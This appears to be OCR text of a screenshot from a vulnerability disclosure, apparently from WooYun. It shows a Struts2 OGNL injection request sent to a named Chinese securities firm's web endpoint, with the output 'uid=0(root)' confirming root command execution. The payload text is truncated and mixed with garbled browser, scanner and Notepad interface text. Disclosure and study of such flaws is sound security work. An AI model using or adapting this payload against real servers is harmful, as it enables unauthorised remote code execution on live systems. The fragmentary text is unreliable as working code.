 Mozilla Firefox
编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Western Securities Co.,Ltd. (CN) https://dx.westsecu.com/winner/info/fetchInfoCo Yahoo
问最多 新手上路 最新头条
cunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
SQL XSS Encryption Encoding Other
Load URL https://dx.westsecu.com/winner/info/fetchInfoContent.action
Split URL
Execute
Enable Post data Enable Referrer
data ('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')
(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'id\'')(d))&(h)
fetchInfoContent.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),105(pkcs11)
www.wooyun.org